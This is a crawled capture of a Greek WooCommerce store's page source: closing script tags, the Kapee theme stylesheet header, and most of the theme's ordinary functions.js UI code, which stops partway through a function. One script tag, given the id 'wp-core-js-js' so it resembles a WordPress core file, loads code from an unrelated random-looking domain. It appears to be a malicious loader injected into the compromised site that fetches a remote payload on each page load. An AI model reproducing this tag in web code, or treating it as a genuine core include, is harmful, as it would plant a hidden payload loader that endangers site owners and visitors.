<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/slick.min.js?ver=1.8.0' id='slick-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.2.0' id='isotope-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/cookie.min.js?ver=6.2.8' id='cookie-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/jquery.magnific-popup.min.js?ver=6.2.8' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/jquery.autocomplete.min.js?ver=6.2.8' id='autocomplete-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/jquery.lazyload.min.js?ver=1.2.3' id='lazyload-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/jquery.plugin.min.js?ver=1.2.0' id='jqplugin-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/jquery.countdown.min.js?ver=1.2.0' id='countdown-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/jquery.counterup.min.js?ver=1.2.0' id='counterup-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/sticky-kit.min.js?ver=1.0.0' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/hideMaxListItem-min.js?ver=1.3.6' id='hideMaxListItem-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/jquery.nanoscroller.min.js?ver=0.8.7' id='nanoscroller-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.9.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='kapee-script-js-extra'>
/* <![CDATA[ */
var kapee_options = {"rtl":"","ajax_url":"https:\/\/chargeme.gr\/wp-admin\/admin-ajax.php","0":"","nonce":"f32d28a2d1","sticky_header":"1","sticky_header_tablet":"1","sticky_header_mobile":"1","login_register_popup":"","header_minicart_popup":"","lazy_load":"","cookie_path":"\/","cookie_expire":"2592000","permalink":"","newsletter_args":{"popup_enable":false,"popup_display_on":"page_load","popup_delay":"5","popup_x_scroll":"30","show_for_mobile":"1"},"js_translate_text":{"days_text":"Days","hours_text":"Hrs","mins_text":"Mins","secs_text":"Secs","sdays_text":"d","shours_text":"h","smins_text":"m","ssecs_text":"s","show_more":"+ Show more","show_less":"- Show less","loading_txt":"Loading..."},"product_image_zoom":"1","product_add_to_cart_ajax":"","product_open_cart_mini":"1","product_quickview_button":"1","sticky_image_wrapper":"1","sticky_summary_wrapper":"1","sticky_sidebar":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","sidebar_canvas_mobile":"1","number_of_show_widget_items":"8","bought_together_success":"Added all items to cart","bought_together_error":"Someting wrong","maintenance_mode":"","dokan_active":"","price_format":"%2$s%1$s","price_decimals":"2","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"\u20ac","wc_tax_enabled":"","cart_url":"https:\/\/chargeme.gr\/cart-2\/","ex_tax_or_vat":""};
var kapeeOwlParam = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/functions.js?ver=1.1.0' id='kapee-script-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js' id='googlesitekit-consent-mode-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1769107824' id='wp-core-js-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
<script type='text/javascript' id='googlesitekit-events-provider-woocommerce-js-before'>
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "EUR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js' id='googlesitekit-events-provider-woocommerce-js' defer></script>
<script type='text/javascript' id='wp-consent-api-js-extra'>
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8' id='wp-consent-api-js'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://chargeme.gr/wp-content/themes/kapee/style.css?ver=6.2.8
body_size: 622
content:
/*
Theme Name: Kapee
Theme URI: https://kapee.presslayouts.com/
Author: PressLayouts team
Author URI: http://presslayouts.com/
Description: Kapee is ThemeForest WordPress Premium Theme.
Version: 1.2.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: kapee
Tags: woocommerce, corporate, ecommerce, responsive, one-column, two-columns, right-sidebar, accessibility-ready, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, theme-options, threaded-comments, translation-ready

 DO NOT ADD YOUR CSS TO THIS FILE - IT WILL BE LOST
 To add your own CSS, use a child theme kapee-child
 
 CSS file is in "assets/css"
*/

--- FILE ---
content_type: application/javascript
request_url: https://chargeme.gr/wp-content/themes/kapee/assets/js/functions.js?ver=1.1.0
body_size: 112260
content:
/*
 * Theme js functions file.
 */
 
var $ 				= jQuery.noConflict(),
	kapeeOwlParam 	= kapeeOwlParam || {},
	kapee_options 	= kapee_options || {}; 
(function($) { 
	
    "use strict";
	
	var kapee 		= kapee || {};
	
	kapee.kapeePreLoader = function() {
		// Preloader
		var loader = $( '.kapee-site-preloader' );
		if ( loader.length ) {
			$( window ).on( 'beforeunload', function() {
				loader.fadeIn( 500, function() {
					loader.fadeIn( 100 )
				});
			});
			
			$( window ).on('load', function () {
            loader.fadeOut( 800 );
			});
		}
	}
	
	kapee.init = function() {
		kapee.$doc          	= $(document);
		kapee.$html    			= $('html');
		kapee.$body 			= $(document.body);
		kapee.$window 			= $(window);
		kapee.$windowWidth 		= $(window).width();
		kapee.$windowHeight 	= $(window).height();
		kapee.ajaxXHR 			= null;
		kapee.isPostLoading 	= false;
		kapee.$tooltip 			= $('.product-buttons a,.whishlist-button a');
		kapee.$swatches 		= kapee.$doc.find( 'div.kapee-swatches-wrap' );
		kapee.$swatchForm 		= kapee.$doc.find( 'form.kapee-swatches-wrap.variations_form' );
				
		this.isCheckRTL();
		this.mobileDevice();
		this.BrowserDetection();
		this.addSpinner();
		this.backToTop();
		this.imagelazyload();
		this.reinitLazyload();
		this.initNanoScroller();
		this.initMagnaficPopup();
		this.newsLetterPopup();	
		this.kapeeMegamenu();
		this.mobileMenu();
		this.stickyHeader();		
		this.stickySidebar();
		this.canvasSidebar();
		this.widgetMenuToggle();
		this.widgetToggle();
		this.footerWidgetCollapse();
		this.widgetMaxLimitItem();
		this.kapeeOwlCarousel();
		this.MasonryGrid();
		this.postGalleryCarousel();
		this.loadmorePosts();
		this.socialShare();
		this.portfolioFilters();
		this.portfolioLoadMore();
		
		//Woocommerce
		this.productLiveSearch();
		this.swapLoginSignupFrom();
		this.userLoginSignupPopup();
		this.miniCartWidget();		
		this.addToWishlist();
		this.wishlistCount();		
		this.addToCompare();
		this.removeToCompare();
		//this.preventComparelink();
		this.addToCart();
		this.addToCartAjax();		
		this.productQuickView();
		this.productShowFilter();
		this.productShowHideFilters();
		this.productFilterAjax();	
		this.productHover();	
		this.productSwatch();
		this.initAjaxLoad();
		this.loadmoreProducts();
		this.tooltip();
		this.productImageZoom();
		this.productGallerySlickSlider();
		this.productSaleCountdown();
		this.productReviewLink();
		this.productPriceSummary();
		this.getProductSizeChart();
		this.getProductTermsConditions();
		this.productQuantityPlusMinus();
		this.productQuickShop();
		this.productBoughtTogetherInit();
		this.wooProductTabsAccordian();
		this.wooProductTabsToggle();		
		this.wooCheckoutStep();
		this.resetVariations();
		this.variationChangeevent();
		this.wcfm_vendor();
		
		//Elements
		this.kapeeEqualTabsHeight();
		this.kapeeTabEffect();
		this.kapeeAjaxTab();
		this.kapeeResponsiveTab();
		this.kapeeProgressbar();
		this.kapeeCounterUp();
		this.imageGaleryMasonry();
		this.BackgroundParallax();
		
	};
	
	kapee.isCheckRTL = function(){
		/*
		* If check is site RTL
		*/		
		$('html[dir="rtl"] body').addClass('rtl');
		var kapee_rtl = false;
		if($('body,html').hasClass('rtl')){ 
			kapee_rtl =  true;
		}	
		
		return kapee_rtl;
	};
	
	kapee.mobileDevice = function() {
		var window_size = jQuery('body').innerWidth();
		if(window_size < 991){
			jQuery('body').addClass('kapee-mobile-device');
		}else{
			jQuery('body').removeClass('kapee-mobile-device');
		}
		 kapee.$window.on('resize', function () {
			var window_size = jQuery('body').innerWidth();
			if(window_size < 991){
				jQuery('body').addClass('kapee-mobile-device');
			}else{
				jQuery('body').removeClass('kapee-mobile-device');
			}
		}); 
	};
	
	kapee.BrowserDetection = function () {
		//Check if browser is IE
		if (navigator.userAgent.search("MSIE") >= 0) {
			jQuery('body').addClass('browser-msie');
		}
		//Check if browser is Chrome
		else if (navigator.userAgent.search("Chrome") >= 0) {
			jQuery('body').addClass('browser-chrome');
		}
		//Check if browser is Firefox 
		else if (navigator.userAgent.search("Firefox") >= 0) {
			jQuery('body').addClass('browser-firefox');
		}
		//Check if browser is Safari
		else if (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0) {
			jQuery('body').addClass('browser-safari');
		}
		//Check if browser is Opera
		else if (navigator.userAgent.search("Opera") >= 0) {
			jQuery('body').addClass('browser-opera');
		}
	};
	
	kapee.addSpinner = function(){
		/*
		* Add Spinner
		*/
		
		$( document ).ajaxStart(function() {
			 $('.wcml_currency_switcher').append('<span class="kapee-spinner"></span>');
		});
		
		$( document ).ajaxComplete(function() {
			kapee.reinitLazyload();
		  $('.wcml_currency_switcher > span').remove();
		});	
		
			
	};	
	
	kapee.backToTop = function(){
		//*******************************************************************
		//* Back to top button 
		//********************************************************************/
		var el = $('.back-to-top');
		kapee.$window.on('scroll',function(){				
			if(el.length > 0){
				if( kapee.$window.scrollTop() > 150 ){
					el.fadeIn(400);	
				}else{
					el.fadeOut(400);	
				}	
			}	
		});
		
		el.on('click', function (e) {
				$('html,body').animate({scrollTop:0}, 600);	
				return false;
		});				
	};
	
	kapee.imagelazyload = function(){
		if ( kapee.$body.find('.lazy').length > 0 && kapee_options.lazy_load ) {
			var lazy_args = [];
			lazy_args.afterLoad      = function (element) {
				element.removeClass('lazy');
				element.removeClass('loading');
				element.addClass('lazy-loaded');
			};
			lazy_args.effect         = "fadeIn";
			lazy_args.enableThrottle = true;
			lazy_args.throttle       = 250;
			lazy_args.effectTime     = 1000;
			lazy_args.threshold      = 0;
			kapee.$body.find('.lazy').lazy(lazy_args);		
			
			
		}
	};
	
	kapee.reinitLazyload = function(){
		if ( !kapee_options.lazy_load )  return;
		$(document).on('shown.bs.tab', 'a[data-toggle="tab"]', function (e) {
			kapee.imagelazyload();			
		});
		$(document).on('removed_from_cart', function (e) {
			kapee.imagelazyload();			
		});
	}
	
	kapee.initNanoScroller = function() {
		/*
		* Nano Scroller
		*/		
		if( $(window).width() < 1024 ) return;
		$(".kapee-scroll").nanoScroller({
			paneClass: 'kapee-scroll-pane',
			sliderClass: 'kapee-scroll-slider',
			contentClass: 'kapee-scroll-content',
			preventPageScrolling: false
		});

		$( 'body' ).on( 'wc_fragments_refreshed wc_fragments_loaded added_to_cart', function() {
			$(".widget_shopping_cart .kapee-scroll").nanoScroller({
				paneClass: 'kapee-scroll-pane',
				sliderClass: 'kapee-scroll-slider',
				contentClass: 'kapee-scroll-content',
				preventPageScrolling: false
			});
		} );
	}
	
	kapee.initMagnaficPopup = function (){		
		
		var wordpress_galery = $(document).find('.gallery');
		wordpress_galery.each(function(index){
			var current_gallery = $(this);
			$(current_gallery).magnificPopup({
			delegate: 'img',
			type: 'image',
			removalDelay: 500,
			callbacks: {
				beforeOpen: function() {
					this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
					this.st.mainClass = 'mfp-with-zoom mfp-img-mobile';
				},
				elementParse: function(item) {  item.src = item.el.attr('src'); }
			},
			image: {
				verticalFit: true
			},
			gallery: {
				enabled: true,
				navigateByImgClick: true
			},
		});
			
		});
		 
		init_magnificpopup('.portfolios-list','a.project-zoom');
		init_magnificpopup('.kapee-gallery-carousel','.owl-item:not(.cloned) a');
		init_magnificpopup('.kapee-portfolio-image:not(.kapee-gallery-carousel)','.kapee-post-gallery__image a');
		init_magnificpopup('.related.portfolios .kapee-carousel','.owl-item:not(.cloned) a.project-zoom');
		init_magnificpopup('.kapee-portfolios-carousel','.owl-item:not(.cloned) a.project-zoom');
		init_magnificpopup('.kapee-image-gallery.image-gallery-normal-grid','a');
		init_magnificpopup('.kapee-image-gallery.image-gallery-masonry-grid','a');
		init_magnificpopup('.kapee-image-gallery.image-gallery-carousel','.owl-item:not(.cloned) a');
		
		function init_magnificpopup(container,delegate){
			
			var container_wrap = $(document).find(container);
			
			if( typeof('container_wrap') !== 'undefined' && container_wrap != '' ) {
				container_wrap.each(function(index){
					var portfolio_item = $(this);
					$(portfolio_item).magnificPopup({
						delegate    : delegate,
						type: 'image',
						removalDelay: 500,
						callbacks: {
							beforeOpen: function() {
								this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
								this.st.mainClass = 'mfp-with-zoom mfp-img-mobile';
							}
						},
						image: {
							verticalFit: true
						},
						gallery: {
							enabled: true,
							navigateByImgClick: false
						},
					});
					
				});
			}
		}
		
		$('.link-popup').magnificPopup({
			type: 'image',
			removalDelay: 500,
			callbacks: {
				beforeOpen: function() {
					this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
					this.st.mainClass = 'mfp-with-zoom mfp-img-mobile';
				}
			},
			image: {
				verticalFit: true
			},
		});
		
		var $ombed_vids = $(".kapee-video-popup");
		if( $ombed_vids.length > 0 ) {
			$ombed_vids.each(function () {
				var $mfp_popup_link_non_html5 = $(this);

				$($mfp_popup_link_non_html5).magnificPopup({
					disableOn: 700,
					type: 'iframe',
					mainClass: 'mfp-fade product-video-popup',
					removalDelay: 160,
					preloader: false,
					fixedContentPos: false,
					iframe: {
						patterns: {
							youtube: {
								index: 'youtube.com/',
								id: function(url) {
									var m = url.match(/[\\?\\&]v=([^\\?\\&]+)/);
									if ( !m || !m[1] ) return null;
									return m[1];
								},
								src: '//www.youtube.com/embed/%id%?autoplay=1&rel=0'
							},
							youtu: {
								index: 'youtu.be',
								id: '/',
								src: '//www.youtube.com/embed/%id%?autoplay=1&rel=0'
							},
							vimeo: {
								index: 'vimeo.com/',
								id: function(url) {
									var m = url.match(/(https?:\/\/)?(www.)?(player.)?vimeo.com\/([a-z]*\/)*([0-9]{6,11})[?]?.*/);
									if ( !m || !m[5] ) return null;
									return m[5];
								},
								src: '//player.vimeo.com/video/%id%?autoplay=1'
							},
						}
					}
				});
			});
		}		
    };
	
	kapee.newsLetterPopup = function(){		
		
		var popup_enable 		= kapee_options.newsletter_args.popup_enable,
			popup_display_on 	= kapee_options.newsletter_args.popup_display_on,
			popup_delay 		= kapee_options.newsletter_args.popup_delay,
			x_scroll 			= kapee_options.newsletter_args.popup_x_scroll,
			show_for_mobile 	= kapee_options.newsletter_args.show_for_mobile,
			popup_exit 			= false,
			startinterval 		= false,
			popup_closed 		= Cookies.set( 'kapee_newsletter_closed' ),
			$news_letter_wrap 	= $('.kapee-newsletter-popup');
		
		if( ! $news_letter_wrap.length ) {
			return false;
		}
		
		//yith-woocompare
		if( jQuery(document).find('#yith-woocompare').length > 0 ){
			return false;
		}
		
		if( ! popup_enable || popup_closed == 'do-not-show' || kapee_options.maintenance_mode || ( ! show_for_mobile && $(window).width() < 768 ) ){
			return false; 
		}
		
		if( popup_display_on == 'exit' ){
			jQuery(document).on('mouseleave', function (e) {
				show_popup();
			});
		}else if( popup_display_on == 'scroll' ){

            jQuery(window).scroll(function () {
                var h = jQuery(document).height() - jQuery(window).height();
                var sp = jQuery(window).scrollTop();
                var p = parseInt(sp / h * 100);

                if (p >= x_scroll) {
                   show_popup();                
                }
            });
        }else{
			if( popup_delay ){
				setTimeout(function(){show_popup(); }, popup_delay * 1000);	
			}else{
				show_popup();
			}			         
        }
		var newsletter_btn = $('.header-newsletter');
		newsletter_btn.on('click',function(){
			 show_popup();    
		});
			
		$news_letter_wrap.find('.mc4wp-form').submit(function () {
            Cookies.set('kapee_newsletter_closed', 'do-not-show', { expires: 1, path: '/' });
        });
		
		function show_popup() {
			if( popup_exit ) return;
			popup_exit = true;
			$.magnificPopup.open({
				type: 'inline',
				removalDelay: 500,
				items: {
					src: '.kapee-newsletter-popup' ,					
				},
				callbacks: {
					open: function () {
						var popupWrap = $( '.kapee-newsletter-popup' );
						popupWrap.addClass('animated fadeInLeft');						
					},							
					beforeClose: function() {
						var popupWrap = $( '.kapee-newsletter-popup' );
						popupWrap.removeClass('fadeInLeft').addClass('fadeOutRight');
					}, 
					close: function() {
						this.content.removeClass('animated fadeOutRight'); 
						// check box click
						if($('#newsletter-donotshow:checked') && $('#newsletter-donotshow:checked').val() == 'do-not-show'){
							Cookies.set('kapee_newsletter_closed', 'do-not-show', { expires: 1, path: '/' });
						}
					}
				},				
			});
		}
	};
	
	kapee.wowAnimation = function() {
		// WOW ANIMATION
		if($('.wow').length > 0)
		{
			var wow = new WOW(
			{
			  boxClass:     'wow',      // animated element css class (default is wow)
			  animateClass: 'animated', // animation css class (default is animated)
			  offset:       50,          // distance to the element when triggering the animation (default is 0)
			  mobile:       false       // trigger animations on mobile devices (true is default)
			});
			wow.init();	
		}	
	}
	
	kapee.kapeeMegamenu = function(){
		
		var main_menu_wrap 				= $('.main-navigation').find('ul.menu');
		
		main_menu_wrap.on('hover', ' > li.kapee-megamenu-dropdown', function(e) {
			setOffset( $(this) );
		});
		jQuery(window).resize(function() {
			main_menu_wrap.on('hover', ' > li.kapee-megamenu-dropdown', function(e) {
				setOffset( $(this) );
			});
		});

		var setOffset = function( li ) {

			var megaMenuWrapper 		= li.find(' > .kapee-megamenu-wrapper'),
				megaMenuHolder 			= li.find(' .kapee-megamenu-holder');
			
			megaMenuWrapper.attr('style', '');

			var container	 			= $('.site-header .container'),
				containerWidth 			= container.outerWidth(),
				containerOffsetLeft 	= container.offset().left + 15,
				containerPaddingLeft 	= parseInt(container.css('padding-left')),
				containerPaddingRight 	= parseInt(container.css('padding-right')),
				viewportWidth 		  	= containerWidth - containerPaddingLeft - containerPaddingRight;
				
			if( li.hasClass( 'kapee-megamenu-item-full-width' ) ) { 
				megaMenuHolder.css({
					width: viewportWidth
				});
			}
			
			var	megaMenuWrapperWidth	= megaMenuWrapper.outerWidth(),
				megaMenuWrapperOffset	= megaMenuWrapper.offset();		
				
			if( ! megaMenuWrapperWidth || ! megaMenuWrapperOffset ) return;
			
			var mega_menu_wrapOffsetRight = viewportWidth - megaMenuWrapperOffset.left - megaMenuWrapperWidth;
			
			if( $('body').hasClass('rtl') && mega_menu_wrapOffsetRight + megaMenuWrapperWidth + containerOffsetLeft >= viewportWidth && ( li.hasClass( 'kapee-megamenu-dropdown' ) ) ) {
				
				var toLeft = mega_menu_wrapOffsetRight + megaMenuWrapperWidth - viewportWidth + containerOffsetLeft;
				megaMenuWrapper.css({
					right: - toLeft
				}); 

			}else if( megaMenuWrapperOffset.left + megaMenuWrapperWidth - containerOffsetLeft >= viewportWidth && ( li.hasClass( 'kapee-megamenu-dropdown' ) ) ) {
				
				var toRight = megaMenuWrapperOffset.left + megaMenuWrapperWidth - viewportWidth - containerOffsetLeft;
				megaMenuWrapper.css({
					left: - toRight
				}); 
			}				
		};	
	}
	
	kapee.mobileMenu = function(){
		/*
		* Mobile menu
		*/
		
		//Menu wrapper
		$(document).on('click', '.mobile-nav-tabs li', function(e) {
			if(!$(this).hasClass("active")){
				var cn=$(this).data("menu");
				$(this).parent().find(".active").removeClass("active");
				$(this).addClass("active");
				$(".mobile-nav-content").removeClass("active").fadeOut(300);
				$(".mobile-"+cn+"-menu").addClass("active").fadeIn(300);
			}
		});
		
		//Menu
		var $mobileMenu 	= $('#mobile-menu-wrapper'),
			$closeSidebar 	= $('.kapee-mask-overaly');
		$( '.mobile-navbar .navbar-toggle,.mobile-element .navbar-toggle' ).on( 'click', function ( e ) {
			e.preventDefault();			
			if ( ! $mobileMenu.hasClass('opened') ) {
				$mobileMenu.addClass('opened');
				$closeSidebar.addClass('opened');
			}
		});

		$( '.mobile-main-menu li.menu-item-has-children' ).append( '<span class="menu-toggle"></span>' );
		
		$mobileMenu.on('click', '.menu-item-has-children > .menu-toggle', function (e) {
			e.preventDefault();

			$(this).closest('li').siblings().find('ul').slideUp();
			$(this).closest('li').siblings().removeClass('active');
			$(this).closest('li').siblings().find('li').removeClass('active');

			$(this).closest('li').children('ul').slideToggle();
			$(this).closest('li').toggleClass('active');

		});
		
		kapee.$body.on('click', '.kapee-mask-overaly', function (e) {
			if ( $mobileMenu.hasClass( 'opened' ) ) {
				$mobileMenu.removeClass('opened');
				$closeSidebar.removeClass('opened');
			}
		});
		
		kapee.$window.on('resize', function () {
			if ( kapee.$window.width() > 991 ) {
				if ( $mobileMenu.hasClass( 'opened' ) ) {
					$mobileMenu.removeClass('opened');
					$closeSidebar.removeClass('opened');
				}
			}
		});
	};
	
	kapee.stickyHeader = function(){
		//*******************************************************************
		//*  Sticky Header.
		//*******************************************************************/
		var $header = $('.site-header'),
			$stickyElements = $('.header-sticky'),
			$firstSticky = $stickyElements.first(),
			headerHeight = $header.outerHeight(),
			$window = $(window),
			isSticked = false,
			adminBarHeight = $('#wpadminbar').outerHeight(),
			stickShowAfter = 300;
			stickShowAfter = headerHeight + 5;
			
			 $(window).on('scroll', function () {
				var windowSize = $(window).width();
				//Disable sticky in desktop
				if( windowSize > 992 && (!kapee_options.sticky_header)){
					return false; 
				}
				// Disable sticky in tablet
				if( windowSize <= 992 && windowSize > 480 && (!kapee_options.sticky_header_tablet)){
					return false;
				}
				//Disable sticky in mobile
				if( windowSize <= 480 && (!kapee_options.sticky_header_mobile)){
					return false;
				}
				var stickyOffset = stickShowAfter;
				var currentScroll = $(this).scrollTop();
				if (currentScroll > stickyOffset) {					
					stickHeader();
				} else {
					unstickHeader();
				}
			});
			function stickHeader() {
				if (isSticked) return
				isSticked = true
				$header.addClass('header-sticked');
				$stickyElements.css({
					'top': adminBarHeight+'px'
				});
			}

			function unstickHeader() {
				if (!isSticked) return

				isSticked = false
				$header.removeClass('header-sticked');
				$stickyElements.css({
                        'top': 0
                    });
			}
	}
	
	kapee.stickySidebar = function(){
		//*******************************************************************
		//*  Sticky Sidebar.
		//*******************************************************************/
		if ( !kapee_options.sticky_sidebar ) return;
		$(document).ready(function(){
			if( $( window ).width() <= 768  ) return;
			var sticky_sidebar = $("#secondary .sidebar-inner");	
			var offset = 15;
			if ($('#header .header-sticky')[0]) {
				offset = $('#header .header-sticky').height() + 30;
			}
			sticky_sidebar.stick_in_parent({ offset_top: offset });				
			$( window ).resize(function() {                    
				if ( $( window ).width() <= 768 ) {
					sticky_sidebar.trigger('sticky_kit:detach');
					
				}else{
					sticky_sidebar.stick_in_parent({
						offset_top: offset
					});
				}
			});
		});
	};
	
	kapee.canvasSidebar = function(){
		//*******************************************************************
		//*  Canvas Sidebar.
		//*******************************************************************/
		if ( !kapee_options.sidebar_canvas_mobile ) return;
		var sidebar_canvas 		= $('.kapee-canvas-sidebar .kp-canvas-sidebar, .kapee-mobile-navbar .kp-canvas-sidebar');
		var secondary = $('#secondary');
        var closeSidebar 	= $('.kapee-mask-overaly');
		
		sidebar_canvas.on('click', function(e) {
			e.preventDefault();
			
			if ( ! secondary.hasClass('opened') ) {
				secondary.addClass('opened');
				closeSidebar.addClass('opened');
			}					
		});
		
		kapee.$body.on('click', '.kapee-mask-overaly, .close-sidebar', function (e) {
			e.preventDefault();
			secondary.removeClass('opened');
			closeSidebar.removeClass('opened');
		});	
		
		kapee.$window.on('resize', function () {
			if ( kapee.$window.width() > 767 ) {
				if ( secondary.hasClass( 'opened' ) ) {
					secondary.removeClass('opened');
					closeSidebar.removeClass('opened');
				}
			}
		});
		
	};
	
	kapee.widgetMenuToggle = function(){
		//*******************************************************************
		//* Widget Menu Toggle
		//*******************************************************************/
		
		if( kapee_options.widget_menu_toggle) {
			/* Wordpress Menu widget */
			$('#secondary .widget .menu-item > a').each(function(){
				if( $(this).siblings('ul.sub-menu').length > 0 ) {
					var $childIndicator = $('<span class="child-indicator"></span>');

					$(this).siblings('.sub-menu').hide();
					$('.current-menu-item > .sub-menu').show();
					$('.current-menu-parent > .sub-menu').show();
					if($(this).siblings('.sub-menu').is(':visible')){
						$childIndicator.addClass( 'open-item' );
					}

					$childIndicator.on( 'click', function(){
						$(this).parent().siblings('.sub-menu').toggle( 'fast', function(){
							if($(this).is(':visible')){
								$childIndicator.addClass( 'open-item' );
							}else{
								$childIndicator.removeClass( 'open-item' );
							}
						});
						return false;
					});
					$(this).append($childIndicator);
				}
			});
			
			/* Product/Category widget */
			$('#secondary .widget .cat-item > a').each(function(){
				if( $(this).siblings('ul.children').length > 0 ) {
					var $childIndicator = $('<span class="child-indicator"></span>');

					$(this).siblings('.children').hide();
					$('.current-cat > .children').show();
					$('.current-cat-parent > .children').show();
					if($(this).siblings('.children').is(':visible')){
						$childIndicator.addClass( 'open-item' );
					}

					$childIndicator.on( 'click', function(){
						$(this).parent().siblings('.children').toggle( 'fast', function(){
							if($(this).is(':visible')){
								$childIndicator.addClass( 'open-item' );
							}else{
								$childIndicator.removeClass( 'open-item' );
							}
						});
						return false;
					});
					$(this).append($childIndicator);
				}
			});
		}		
	};
	
	kapee.widgetToggle = function(){
		//*******************************************************************
